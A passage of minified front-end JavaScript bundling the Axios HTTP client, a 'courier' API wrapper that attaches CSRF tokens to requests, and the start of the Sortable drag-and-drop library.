    return n && !e(s) ? t(n, s) : s;
  }, Wn;
}
var jn, Yr;
function h_() {
  if (Yr)
    return jn;
  Yr = 1;
  var e = se, t = [
    "age",
    "authorization",
    "content-length",
    "content-type",
    "etag",
    "expires",
    "from",
    "host",
    "if-modified-since",
    "if-unmodified-since",
    "last-modified",
    "location",
    "max-forwards",
    "proxy-authorization",
    "referer",
    "retry-after",
    "user-agent"
  ];
  return jn = function(n) {
    var s = {}, i, l, r;
    return n && e.forEach(n.split(`
`), function(d) {
      if (r = d.indexOf(":"), i = e.trim(d.substr(0, r)).toLowerCase(), l = e.trim(d.substr(r + 1)), i) {
        if (s[i] && t.indexOf(i) >= 0)
          return;
        i === "set-cookie" ? s[i] = (s[i] ? s[i] : []).concat([l]) : s[i] = s[i] ? s[i] + ", " + l : l;
      }
    }), s;
  }, jn;
}
var Hn, Gr;
function p_() {
  if (Gr)
    return Hn;
  Gr = 1;
  var e = se;
  return Hn = e.isStandardBrowserEnv() ? (
    // Standard browser envs have full support of the APIs needed to test
    // whether the request URL is of the same origin as current location.
    function() {
      var o = /(msie|trident)/i.test(navigator.userAgent), n = document.createElement("a"), s;
      function i(l) {
        var r = l;
        return o && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
          href: n.href,
          protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
          host: n.host,
          search: n.search ? n.search.replace(/^\?/, "") : "",
          hash: n.hash ? n.hash.replace(/^#/, "") : "",
          hostname: n.hostname,
          port: n.port,
          pathname: n.pathname.charAt(0) === "/" ? n.pathname : "/" + n.pathname
        };
      }
      return s = i(window.location.href), function(r) {
        var a = e.isString(r) ? i(r) : r;
        return a.protocol === s.protocol && a.host === s.host;
      };
    }()
  ) : (
    // Non standard browser envs (web workers, react-native) lack needed support.
    function() {
      return function() {
        return !0;
      };
    }()
  ), Hn;
}
var qn, Jr;
function Mi() {
  if (Jr)
    return qn;
  Jr = 1;
  function e(t) {
    this.message = t;
  }
  return e.prototype.toString = function() {
    return "Cancel" + (this.message ? ": " + this.message : "");
  }, e.prototype.__CANCEL__ = !0, qn = e, qn;
}
var Un, Qr;
function Zr() {
  if (Qr)
    return Un;
  Qr = 1;
  var e = se, t = r_(), o = a_(), n = Pa, s = c_(), i = h_(), l = p_(), r = Na(), a = Oi(), d = Mi();
  return Un = function(u) {
    return new Promise(function(p, m) {
      var y = u.data, B = u.headers, z = u.responseType, E;
      function F() {
        u.cancelToken && u.cancelToken.unsubscribe(E), u.signal && u.signal.removeEventListener("abort", E);
      }
      e.isFormData(y) && delete B["Content-Type"];
      var w = new XMLHttpRequest();
      if (u.auth) {
        var le = u.auth.username || "", re = u.auth.password ? unescape(encodeURIComponent(u.auth.password)) : "";
        B.Authorization = "Basic " + btoa(le + ":" + re);
      }
      var be = s(u.baseURL, u.url);
      w.open(u.method.toUpperCase(), n(be, u.params, u.paramsSerializer), !0), w.timeout = u.timeout;
      function Le() {
        if (w) {
          var K = "getAllResponseHeaders" in w ? i(w.getAllResponseHeaders()) : null, X = !z || z === "text" || z === "json" ? w.responseText : w.response, te = {
            data: X,
            status: w.status,
            statusText: w.statusText,
            headers: K,
            config: u,
            request: w
          };
          t(function(pe) {
            p(pe), F();
          }, function(pe) {
            m(pe), F();
          }, te), w = null;
        }
      }
      if ("onloadend" in w ? w.onloadend = Le : w.onreadystatechange = function() {
        !w || w.readyState !== 4 || w.status === 0 && !(w.responseURL && w.responseURL.indexOf("file:") === 0) || setTimeout(Le);
      }, w.onabort = function() {
        w && (m(r("Request aborted", u, "ECONNABORTED", w)), w = null);
      }, w.onerror = function() {
        m(r("Network Error", u, null, w)), w = null;
      }, w.ontimeout = function() {
        var X = u.timeout ? "timeout of " + u.timeout + "ms exceeded" : "timeout exceeded", te = u.transitional || a.transitional;
        u.timeoutErrorMessage && (X = u.timeoutErrorMessage), m(r(
          X,
          u,
          te.clarifyTimeoutError ? "ETIMEDOUT" : "ECONNABORTED",
          w
        )), w = null;
      }, e.isStandardBrowserEnv()) {
        var H = (u.withCredentials || l(be)) && u.xsrfCookieName ? o.read(u.xsrfCookieName) : void 0;
        H && (B[u.xsrfHeaderName] = H);
      }
      "setRequestHeader" in w && e.forEach(B, function(X, te) {
        typeof y > "u" && te.toLowerCase() === "content-type" ? delete B[te] : w.setRequestHeader(te, X);
      }), e.isUndefined(u.withCredentials) || (w.withCredentials = !!u.withCredentials), z && z !== "json" && (w.responseType = u.responseType), typeof u.onDownloadProgress == "function" && w.addEventListener("progress", u.onDownloadProgress), typeof u.onUploadProgress == "function" && w.upload && w.upload.addEventListener("progress", u.onUploadProgress), (u.cancelToken || u.signal) && (E = function(K) {
        w && (m(!K || K && K.type ? new d("canceled") : K), w.abort(), w = null);
      }, u.cancelToken && u.cancelToken.subscribe(E), u.signal && (u.signal.aborted ? E() : u.signal.addEventListener("abort", E))), y || (y = null), w.send(y);
    });
  }, Un;
}
var Xn, ea;
function Oi() {
  if (ea)
    return Xn;
  ea = 1;
  var e = se, t = l_, o = Da, n = {
    "Content-Type": "application/x-www-form-urlencoded"
  };
  function s(a, d) {
    !e.isUndefined(a) && e.isUndefined(a["Content-Type"]) && (a["Content-Type"] = d);
  }
  function i() {
    var a;
    return (typeof XMLHttpRequest < "u" || typeof process < "u" && Object.prototype.toString.call(process) === "[object process]") && (a = Zr()), a;
  }
  function l(a, d, c) {
    if (e.isString(a))
      try {
        return (d || JSON.parse)(a), e.trim(a);
      } catch (u) {
        if (u.name !== "SyntaxError")
          throw u;
      }
    return (c || JSON.stringify)(a);
  }
  var r = {
    transitional: {
      silentJSONParsing: !0,
      forcedJSONParsing: !0,
      clarifyTimeoutError: !1
    },
    adapter: i(),
    transformRequest: [function(d, c) {
      return t(c, "Accept"), t(c, "Content-Type"), e.isFormData(d) || e.isArrayBuffer(d) || e.isBuffer(d) || e.isStream(d) || e.isFile(d) || e.isBlob(d) ? d : e.isArrayBufferView(d) ? d.buffer : e.isURLSearchParams(d) ? (s(c, "application/x-www-form-urlencoded;charset=utf-8"), d.toString()) : e.isObject(d) || c && c["Content-Type"] === "application/json" ? (s(c, "application/json"), l(d)) : d;
    }],
    transformResponse: [function(d) {
      var c = this.transitional || r.transitional, u = c && c.silentJSONParsing, h = c && c.forcedJSONParsing, p = !u && this.responseType === "json";
      if (p || h && e.isString(d) && d.length)
        try {
          return JSON.parse(d);
        } catch (m) {
          if (p)
            throw m.name === "SyntaxError" ? o(m, this, "E_JSON_PARSE") : m;
        }
      return d;
    }],
    /**
     * A timeout in milliseconds to abort a request. If set to 0 (default) a
     * timeout is not created.
     */
    timeout: 0,
    xsrfCookieName: "XSRF-TOKEN",
    xsrfHeaderName: "X-XSRF-TOKEN",
    maxContentLength: -1,
    maxBodyLength: -1,
    validateStatus: function(d) {
      return d >= 200 && d < 300;
    },
    headers: {
      common: {
        Accept: "application/json, text/plain, */*"
      }
    }
  };
  return e.forEach(["delete", "get", "head"], function(d) {
    r.headers[d] = {};
  }), e.forEach(["post", "put", "patch"], function(d) {
    r.headers[d] = e.merge(n);
  }), Xn = r, Xn;
}
var f_ = se, m_ = Oi(), w_ = function(t, o, n) {
  var s = this || m_;
  return f_.forEach(n, function(l) {
    t = l.call(s, t, o);
  }), t;
}, Yn, ta;
function Aa() {
  return ta || (ta = 1, Yn = function(t) {
    return !!(t && t.__CANCEL__);
  }), Yn;
}
var oa = se, Gn = w_, g_ = Aa(), b_ = Oi(), y_ = Mi();
function Jn(e) {
  if (e.cancelToken && e.cancelToken.throwIfRequested(), e.signal && e.signal.aborted)
    throw new y_("canceled");
}
var v_ = function(t) {
  Jn(t), t.headers = t.headers || {}, t.data = Gn.call(
    t,
    t.data,
    t.headers,
    t.transformRequest
  ), t.headers = oa.merge(
    t.headers.common || {},
    t.headers[t.method] || {},
    t.headers
  ), oa.forEach(
    ["delete", "get", "head", "post", "put", "patch", "common"],
    function(s) {
      delete t.headers[s];
    }
  );
  var o = t.adapter || b_.adapter;
  return o(t).then(function(s) {
    return Jn(t), s.data = Gn.call(
      t,
      s.data,
      s.headers,
      t.transformResponse
    ), s;
  }, function(s) {
    return g_(s) || (Jn(t), s && s.response && (s.response.data = Gn.call(
      t,
      s.response.data,
      s.response.headers,
      t.transformResponse
    ))), Promise.reject(s);
  });
}, oe = se, La = function(t, o) {
  o = o || {};
  var n = {};
  function s(c, u) {
    return oe.isPlainObject(c) && oe.isPlainObject(u) ? oe.merge(c, u) : oe.isPlainObject(u) ? oe.merge({}, u) : oe.isArray(u) ? u.slice() : u;
  }
  function i(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(t[c], o[c]);
  }
  function l(c) {
    if (!oe.isUndefined(o[c]))
      return s(void 0, o[c]);
  }
  function r(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(void 0, o[c]);
  }
  function a(c) {
    if (c in o)
      return s(t[c], o[c]);
    if (c in t)
      return s(void 0, t[c]);
  }
  var d = {
    url: l,
    method: l,
    data: l,
    baseURL: r,
    transformRequest: r,
    transformResponse: r,
    paramsSerializer: r,
    timeout: r,
    timeoutMessage: r,
    withCredentials: r,
    adapter: r,
    responseType: r,
    xsrfCookieName: r,
    xsrfHeaderName: r,
    onUploadProgress: r,
    onDownloadProgress: r,
    decompress: r,
    maxContentLength: r,
    maxBodyLength: r,
    transport: r,
    httpAgent: r,
    httpsAgent: r,
    cancelToken: r,
    socketPath: r,
    responseEncoding: r,
    validateStatus: a
  };
  return oe.forEach(Object.keys(t).concat(Object.keys(o)), function(u) {
    var h = d[u] || i, p = h(u);
    oe.isUndefined(p) && h !== a || (n[u] = p);
  }), n;
}, Qn, ia;
function Ma() {
  return ia || (ia = 1, Qn = {
    version: "0.24.0"
  }), Qn;
}
var __ = Ma().version, Ss = {};
["object", "boolean", "number", "function", "string", "symbol"].forEach(function(e, t) {
  Ss[e] = function(n) {
    return typeof n === e || "a" + (t < 1 ? "n " : " ") + e;
  };
});
var na = {};
Ss.transitional = function(t, o, n) {
  function s(i, l) {
    return "[Axios v" + __ + "] Transitional option '" + i + "'" + l + (n ? ". " + n : "");
  }
  return function(i, l, r) {
    if (t === !1)
      throw new Error(s(l, " has been removed" + (o ? " in " + o : "")));
    return o && !na[l] && (na[l] = !0, console.warn(
      s(
        l,
        " has been deprecated since v" + o + " and will be removed in the near future"
      )
    )), t ? t(i, l, r) : !0;
  };
};
function C_(e, t, o) {
  if (typeof e != "object")
    throw new TypeError("options must be an object");
  for (var n = Object.keys(e), s = n.length; s-- > 0; ) {
    var i = n[s], l = t[i];
    if (l) {
      var r = e[i], a = r === void 0 || l(r, i, e);
      if (a !== !0)
        throw new TypeError("option " + i + " must be " + a);
      continue;
    }
    if (o !== !0)
      throw Error("Unknown option " + i);
  }
}
var k_ = {
  assertOptions: C_,
  validators: Ss
}, Oa = se, V_ = Pa, sa = n_, la = v_, zi = La, za = k_, It = za.validators;
function Vo(e) {
  this.defaults = e, this.interceptors = {
    request: new sa(),
    response: new sa()
  };
}
Vo.prototype.request = function(t) {
  typeof t == "string" ? (t = arguments[1] || {}, t.url = arguments[0]) : t = t || {}, t = zi(this.defaults, t), t.method ? t.method = t.method.toLowerCase() : this.defaults.method ? t.method = this.defaults.method.toLowerCase() : t.method = "get";
  var o = t.transitional;
  o !== void 0 && za.assertOptions(o, {
    silentJSONParsing: It.transitional(It.boolean),
    forcedJSONParsing: It.transitional(It.boolean),
    clarifyTimeoutError: It.transitional(It.boolean)
  }, !1);
  var n = [], s = !0;
  this.interceptors.request.forEach(function(h) {
    typeof h.runWhen == "function" && h.runWhen(t) === !1 || (s = s && h.synchronous, n.unshift(h.fulfilled, h.rejected));
  });
  var i = [];
  this.interceptors.response.forEach(function(h) {
    i.push(h.fulfilled, h.rejected);
  });
  var l;
  if (!s) {
    var r = [la, void 0];
    for (Array.prototype.unshift.apply(r, n), r = r.concat(i), l = Promise.resolve(t); r.length; )
      l = l.then(r.shift(), r.shift());
    return l;
  }
  for (var a = t; n.length; ) {
    var d = n.shift(), c = n.shift();
    try {
      a = d(a);
    } catch (u) {
      c(u);
      break;
    }
  }
  try {
    l = la(a);
  } catch (u) {
    return Promise.reject(u);
  }
  for (; i.length; )
    l = l.then(i.shift(), i.shift());
  return l;
};
Vo.prototype.getUri = function(t) {
  return t = zi(this.defaults, t), V_(t.url, t.params, t.paramsSerializer).replace(/^\?/, "");
};
Oa.forEach(["delete", "get", "head", "options"], function(t) {
  Vo.prototype[t] = function(o, n) {
    return this.request(zi(n || {}, {
      method: t,
      url: o,
      data: (n || {}).data
    }));
  };
});
Oa.forEach(["post", "put", "patch"], function(t) {
  Vo.prototype[t] = function(o, n, s) {
    return this.request(zi(s || {}, {
      method: t,
      url: o,
      data: n
    }));
  };
});
var S_ = Vo, Zn, ra;
function $_() {
  if (ra)
    return Zn;
  ra = 1;
  var e = Mi();
  function t(o) {
    if (typeof o != "function")
      throw new TypeError("executor must be a function.");
    var n;
    this.promise = new Promise(function(l) {
      n = l;
    });
    var s = this;
    this.promise.then(function(i) {
      if (s._listeners) {
        var l, r = s._listeners.length;
        for (l = 0; l < r; l++)
          s._listeners[l](i);
        s._listeners = null;
      }
    }), this.promise.then = function(i) {
      var l, r = new Promise(function(a) {
        s.subscribe(a), l = a;
      }).then(i);
      return r.cancel = function() {
        s.unsubscribe(l);
      }, r;
    }, o(function(l) {
      s.reason || (s.reason = new e(l), n(s.reason));
    });
  }
  return t.prototype.throwIfRequested = function() {
    if (this.reason)
      throw this.reason;
  }, t.prototype.subscribe = function(n) {
    if (this.reason) {
      n(this.reason);
      return;
    }
    this._listeners ? this._listeners.push(n) : this._listeners = [n];
  }, t.prototype.unsubscribe = function(n) {
    if (this._listeners) {
      var s = this._listeners.indexOf(n);
      s !== -1 && this._listeners.splice(s, 1);
    }
  }, t.source = function() {
    var n, s = new t(function(l) {
      n = l;
    });
    return {
      token: s,
      cancel: n
    };
  }, Zn = t, Zn;
}
var es, aa;
function B_() {
  return aa || (aa = 1, es = function(t) {
    return function(n) {
      return t.apply(null, n);
    };
  }), es;
}
var ts, da;
function E_() {
  return da || (da = 1, ts = function(t) {
    return typeof t == "object" && t.isAxiosError === !0;
  }), ts;
}
var ua = se, T_ = Ia, Si = S_, I_ = La, x_ = Oi();
function Fa(e) {
  var t = new Si(e), o = T_(Si.prototype.request, t);
  return ua.extend(o, Si.prototype, t), ua.extend(o, t), o.create = function(s) {
    return Fa(I_(e, s));
  }, o;
}
var $e = Fa(x_);
$e.Axios = Si;
$e.Cancel = Mi();
$e.CancelToken = $_();
$e.isCancel = Aa();
$e.VERSION = Ma().version;
$e.all = function(t) {
  return Promise.all(t);
};
$e.spread = B_();
$e.isAxiosError = E_();
Cs.exports = $e;
Cs.exports.default = $e;
var R_ = Cs.exports, P_ = R_;
const ca = /* @__PURE__ */ zv(P_), D_ = window.Vue.inject, Ka = Symbol("courier");
function SC(e = "") {
  return D_(Ka) || console.error("failed to mount courier") || new Wa(e);
}
class Wa {
  csrfToken;
  environmentData;
  currentRouteData;
  constructor(t) {
    this.csrfToken = t, this.environmentData = {}, this.currentRouteData = {};
  }
  updateAllMountingData(t, o) {
    this.csrfToken = o.csrfToken, delete o.csrfToken, this.environmentData = t, this.currentRouteData = o;
  }
  updateCsrfToken(t) {
    this.csrfToken = t;
  }
  /**
   * Make an API call
   *
   * @param {Method} method The HTTP verb
   * @param {string} url The URL to make the rqeuest to
   * @param {any} data The request data. Default: undefined
   * @param {any} params The param data to be urlencoded. Default: {}
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {GenericResponseInterface<T, K>} A generic response with your type T in the `.data`
   * @async
   */
  async request(t, o, n = void 0, s = {}, i) {
    o = this.populateRoutePathParams(o, {});
    const l = {
      method: t,
      url: o,
      data: n,
      params: s
    };
    try {
      i && (i.value = !0);
      const r = await ca.request(l);
      if (i && (i.value = !1), r.statusText === "OK" || r.status === 200)
        return r.data;
      const a = {
        success: !1,
        message: "Server error. Please try again later.",
        data: { request: l, response: r }
      };
      return console.error("[courier][request] API call didn't return 200!", a), a;
    } catch (r) {
      const a = {
        success: !1,
        message: "Request error. Please try again later.",
        data: { request: l, error: r }
      };
      return console.error("[courier][request] Failed to make API request!", a), a;
    }
  }
  /**
   * Make a get request with passing all data in a get param jsParamsJson
   *
   * @async
   * @deprecated Use get('url', params) indead if you want a "real" GET request
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data to make an ugly JSON string out of and pass as a get param
   * @returns {Promise<GenericResponseInterface>}
   */
  async getRequest(t, o = void 0) {
    return typeof o == "object" && (o = { jsParamsJson: JSON.stringify(o) }), await this.request("get", t, {}, o);
  }
  /**
   * Make a get request - data will become url params
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async get(t, o = void 0, n) {
    return await this.request("get", t, {}, o, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async postRequest(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("post", t, s, {}, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async post(t, o = {}, n) {
    return this.postRequest(t, o, n);
  }
  /**
   * Make a put request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async put(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("put", t, s, n);
  }
  /**
   * Make a delete request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async delete(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("delete", t, s, n);
  }
  populateRoutePathParams(t, o) {
    !o?.domain_id && t.includes("@domain_id") && (o.domain_id = this.currentRouteData?.domain_id.toString()), !o?.organization_id && t.includes("@organization_id") && (o.organization_id = this.currentRouteData?.organization_id.toString()), !o?.user_id && t.includes("@user_id") && (o.user_id = this.currentRouteData?.user_id.toString());
    const n = {};
    Object.entries(o).forEach((l) => {
      const r = `@${l[0]}`;
      Object.assign(n, { [r]: l[1] });
    });
    const s = Object.keys(n).join("|");
    if (!s)
      return t;
    const i = new RegExp(s, "g");
    return t.replace(i, (l) => n[l]);
  }
  /**
   * Download a file while being able to send post data by loading it in the browser
   * a user will not be able to see the download progress for large files which can be annoying
   * but when doing it with a post this is what we got.
   *
   * @param {string} url
   * @param {any} data
   */
  async postDownloadFile(t, o = {}) {
    const n = { ...o, csrf_token: this.csrfToken };
    t = this.populateRoutePathParams(t, {});
    const s = await ca.request({
      url: t,
      method: "POST",
      data: n,
      params: {}
      // onDownloadProgress: (progressEvent) => {
      // 	if(options.onDownloadProgress) {
      // 		options.onDownloadProgress(progressEvent);
      // 	}
      // },
    });
    if (s.statusText === "OK" || s.status === 200) {
      if (s.data?.success === !1)
        return s.data;
      const i = s.headers["content-disposition"].split("filename=")[1], l = s.headers["content-type"], r = window.URL.createObjectURL(
        new Blob(
          [s.data],
          { type: l }
        )
      ), a = document.createElement("a");
      return a.style.display = "none", a.href = r, a.setAttribute("download", i), document.body.appendChild(a), a.click(), setTimeout(() => a.remove(), 1e3), { success: !0, message: "", data: {} };
    }
    return {
      success: !1,
      message: "Server Error",
      data: {}
    };
  }
  /**
   * Log an event to the server
   *
   * @async
   *
   * @param {string} categoryName - The name of the log class / category
   * @param {string} eventName - The name of the event property on the class
   * @param {GenericLogEventInterface} eventData - The data for the event
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async logEvent(t, o, n) {
    return await this.post(`/core/api/log-event/${t}/${o}`, n);
  }
  /**
   * Make a workflow type request handling the response
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async workflowPost(t, o = void 0, n) {
    o = { ...o, csrf_token: this.csrfToken };
    const s = await this.request("POST", t, o, {}, n), i = Object.values(s.data).some((l) => l.data?.conditionResponse?.data.softStop !== void 0);
    if (s.success === !1 && i === !1)
      return s;
    for (const [l, r] of Object.entries(s.data)) {
      if (r.data?.conditionResponse?.success === !0 || r.data?.conditionResponse?.data.softStop === void 0)
        return s;
      const a = r.data.conditionResponse.data.softStop;
      try {
        const d = await new Promise((h, p) => {
          const m = document.createElement("div");
          m.setAttribute("id", "courier-soft-stop");
          const y = document.createElement(a.component.split(/(?=[A-Z])/).join("-"));
          y.setAttribute("v-bind", "componentData"), m.append(y), document.body.append(m), window.bootstrapVue(
            "#courier-soft-stop",
            [a.component],
            {
              componentData: {
                ...a.componentProps,
                submitSoftStop: h,
                cancelSoftStop: p
              }
            }
          );
        }), c = { ...o?.softStop ?? {}, ...d };
        Array.isArray(c?.bypass) === !1 && (c.bypass = []), c.bypass.includes(a.componentProps.title) === !1 && c.bypass.push(a.componentProps.title);
        const u = await this.workflowPost(t, { ...o, __softStop: c }, n);
        return u.success === !1 ? {
          success: !1,
          message: a.errorMessage ?? "Something went wrong. Please try again later.",
          data: u.data
        } : u;
      } catch {
        s.message = "Soft stop cancelled";
      } finally {
        document.querySelector("#courier-soft-stop")?.remove();
      }
    }
    return s;
  }
}
const $s = window.Vue.reactive;
$s([]);
$s([]);
const N_ = $s({
  // eslint-disable-next-line @typescript-eslint/naming-convention
  "hcm-globalheader": "unifiedheadermfe",
  "hcm-notifications-list": "notifications_mfe"
});
function A_(e) {
  return e in N_;
}
/**!
 * Sortable 1.15.2
 * @author	RubaXa   <trash@rubaxa.org>
 * @author	owenm    <owen23355@gmail.com>
 * @license MIT
 */
function ha(e, t) {
  var o = Object.keys(e);
  if (Object.getOwnPropertySymbols) {
    var n = Object.getOwnPropertySymbols(e);
    t && (n = n.filter(function(s) {
      return Object.getOwnPropertyDescriptor(e, s).enumerable;
    })), o.push.apply(o, n);
  }
  return o;
}
function Ve(e) {
  for (var t = 1; t < arguments.length; t++) {
    var o = arguments[t] != null ? arguments[t] : {};
    t % 2 ? ha(Object(o), !0).forEach(function(n) {
      L_(e, n, o[n]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : ha(Object(o)).forEach(function(n) {
      Object.defineProperty(e, n, Object.getOwnPropertyDescriptor(o, n));
    });
  }
  return e;
}
function $i(e) {
  "@babel/helpers - typeof";
  return typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? $i = function(t) {
    return typeof t;
  } : $i = function(t) {
    return t && typeof Symbol == "function" && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
  }, $i(e);
}
function L_(e, t, o) {
  return t in e ? Object.defineProperty(e, t, {
    value: o,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[t] = o, e;
}
function ge() {
  return ge = Object.assign || function(e) {
    for (var t = 1; t < arguments.length; t++) {
      var o = arguments[t];
      for (var n in o)
        Object.prototype.hasOwnProperty.call(o, n) && (e[n] = o[n]);
    }
    return e;
  }, ge.apply(this, arguments);
}
function M_(e, t) {
  if (e == null)
    return {};
  var o = {}, n = Object.keys(e), s, i;
  for (i = 0; i < n.length; i++)
    s = n[i], !(t.indexOf(s) >= 0) && (o[s] = e[s]);
  return o;
}
function O_(e, t) {
  if (e == null)
    return {};
  var o = M_(e, t), n, s;
  if (Object.getOwnPropertySymbols) {
    var i = Object.getOwnPropertySymbols(e);
    for (s = 0; s < i.length; s++)
      n = i[s], !(t.indexOf(n) >= 0) && Object.prototype.propertyIsEnumerable.call(e, n) && (o[n] = e[n]);
  }
  return o;
}
function z_(e) {
  return F_(e) || K_(e) || W_(e) || j_();
}
function F_(e) {
  if (Array.isArray(e))
    return ms(e);
}
function K_(e) {
  if (typeof Symbol < "u" && e[Symbol.iterator] != null || e["@@iterator"] != null)
    return Array.from(e);
}
function W_(e, t) {
  if (e) {
    if (typeof e == "string")
      return ms(e, t);
    var o = Object.prototype.toString.call(e).slice(8, -1);
    if (o === "Object" && e.constructor && (o = e.constructor.name), o === "Map" || o === "Set")
      return Array.from(e);
    if (o === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))
      return ms(e, t);
  }
}
function ms(e, t) {
  (t == null || t > e.length) && (t = e.length);
  for (var o = 0, n = new Array(t); o < t; o++)
    n[o] = e[o];
  return n;
}
function j_() {
  throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`);
}
var H_ = "1.15.2";
function Ne(e) {
  if (typeof window < "u" && window.navigator)
    return !!/* @__PURE__ */ navigator.userAgent.match(e);
}
var Ae = Ne(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i), So = Ne(/Edge/i), pa = Ne(/firefox/i), go = Ne(/safari/i) && !Ne(/chrome/i) && !Ne(/android/i), ja = Ne(/iP(ad|od|hone)/i), Ha = Ne(/chrome/i) && Ne(/android/i), qa = {
  capture: !1,
  passive: !1
};
function S(e, t, o) {
  e.addEventListener(t, o, !Ae && qa);
}
function k(e, t, o) {
  e.removeEventListener(t, o, !Ae && qa);
}
function Ri(e, t) {
  if (t) {
    if (t[0] === ">" && (t = t.substring(1)), e)
      try {
        if (e.matches)
          return e.matches(t);
        if (e.msMatchesSelector)
          return e.msMatchesSelector(t);
        if (e.webkitMatchesSelector)
          return e.webkitMatchesSelector(t);
      } catch {
        return !1;
      }
    return !1;
  }
}
function q_(e) {
  return e.host && e !== document && e.host.nodeType ? e.host : e.parentNode;
}
function ce(e, t, o, n) {
  if (e) {
    o = o || document;
    do {
      if (t != null && (t[0] === ">" ? e.parentNode === o && Ri(e, t) : Ri(e, t)) || n && e === o)
        return e;
      if (e === o)
        break;
    } while (e = q_(e));
  }
  return null;
}
var fa = /\s+/g;
function M(e, t, o) {
  if (e && t)
    if (e.classList)
      e.classList[o ? "add" : "remove"](t);
    else {
      var n = (" " + e.className + " ").replace(fa, " ").replace(" " + t + " ", " ");
      e.className = (n + (o ? " " + t : "")).replace(fa, " ");
    }
}
function g(e, t, o) {
  var n = e && e.style;
  if (n) {
    if (o === void 0)
      return document.defaultView && document.defaultView.getComputedStyle ? o = document.defaultView.getComputedStyle(e, "") : e.currentStyle && (o = e.currentStyle), t === void 0 ? o : o[t];
    !(t in n) && t.indexOf("webkit") === -1 && (t = "-webkit-" + t), n[t] = o + (typeof o == "string" ? "" : "px");
  }
}
function at(e, t) {
  var o = "";
  if (typeof e == "string")
    o = e;
  else
    do {
      var n = g(e, "transform");
      n && n !== "none" && (o = n + " " + o);
    } while (!t && (e = e.parentNode));
  var s = window.DOMMatrix || window.WebKitCSSMatrix || window.CSSMatrix || window.MSCSSMatrix;
  return s && new s(o);
}
function Ua(e, t, o) {
  if (e) {
    var n = e.getElementsByTagName(t), s = 0, i = n.length;
    if (o)
      for (; s < i; s++)
        o(n[s], s);
    return n;
  }
  return [];
}
function ke() {
  var e = document.scrollingElement;
  return e || document.documentElement;
}
function x(e, t, o, n, s) {
  if (!(!e.getBoundingClientRect && e !== window)) {
    var i, l, r, a, d, c, u;
    if (e !== window && e.parentNode && e !== ke() ? (i = e.getBoundingClientRect(), l = i.top, r = i.left, a = i.bottom, d = i.right, c = i.height, u = i.width) : (l = 0, r = 0, a = window.innerHeight, d = window.innerWidth, c = window.innerHeight, u = window.innerWidth), (t || o) && e !== window && (s = s || e.parentNode, !Ae))
      do
        if (s && s.getBoundingClientRect && (g(s, "transform") !== "none" || o && g(s, "position") !== "static")) {
          var h = s.getBoundingClientRect();
          l -= h.top + parseInt(g(s, "border-top-width")), r -= h.left + parseInt(g(s, "border-left-width")), a = l + i.height, d = r + i.width;
          break;
        }
      while (s = s.parentNode);
    if (n && e !== window) {
      var p = at(s || e), m = p && p.a, y = p && p.d;
      p && (l /= y, r /= m, u /= m, c /= y, a = l + c, d = r + u);
    }
    return {
      top: l,
      left: r,
      bottom: a,
      right: d,
      width: u,
      height: c
    };
  }
}
function ma(e, t, o) {
  for (var n = Xe(e, !0), s = x(e)[t]; n; ) {
    var i = x(n)[o], l = void 0;
    if (o === "top" || o === "left" ? l = s >= i : l = s <= i, !l)
      return n;
    if (n === ke())
      break;
    n = Xe(n, !1);
  }
  return !1;
}
function At(e, t, o, n) {
  for (var s = 0, i = 0, l = e.children; i < l.length; ) {
    if (l[i].style.display !== "none" && l[i] !== v.ghost && (n || l[i] !== v.dragged) && ce(l[i], o.draggable, e, !1)) {
      if (s === t)
        return l[i];
      s++;
    }
    i++;
  }
  return null;
}
function Bs(e, t) {
